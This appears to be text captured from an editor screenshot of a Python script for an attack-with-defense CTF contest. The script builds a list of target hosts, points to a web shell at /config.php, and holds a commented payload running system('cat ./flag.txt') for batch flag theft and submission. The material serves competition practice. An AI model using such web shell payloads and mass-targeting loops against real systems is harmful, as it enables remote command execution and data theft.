 OPEN FILES
buu5.php
awd目标靶机的探测.py
批量拿flag.py
getflag.py
buu5.php × awd目标靶机的探测.py × 批量拿flag.py × getflag.py ×
1 #coding=utf-8
2 import requests
3 import re
4 import os
5 shell_addr="/config.php"
6 #payload =  {passwd:'system(\'cat ./flag.txt\');'}
7 send_url="http://10.10.10.10/api/v1/att_def/web/submit_flag/?event_id=21"
8 token="TmDc4wfmwAGKsBsUCSwGwF9txWCWtT7RvwkhDykmJw7VM"
9
10 iplist = []
11 for i in range(0,10):
12     iplist.append("http://39.100.119.37:10"+str(i)+"80")
13 print(iplist)
14 for i in range(10,30):
15     iplist.append("http://39.100.119.37:1"+str(i)+"80")
16 print(iplist)
['http://39.100.119.37:10080', 'http://39.100.119.37:10180', 'http://39.100.119.37:10280', 'http://39.100.119
'http://39.100.119.37:10480', 'http://39.100.119.37:10580', 'http://39.100.119.37:10680', 'http://39.100.119.
'http://39.100.119.37:10880', 'http://39.100.119.37:10980']
['http://39.100.119.37:10080', 'http://39.100.119.37:10180', 'http://39.100.119.37:10280', 'http://39.100.119
'http://39.100.119.37:10480', 'http://39.100.119.37:10580', 'http://39.100.119.37:10680', 'http://39.100.119.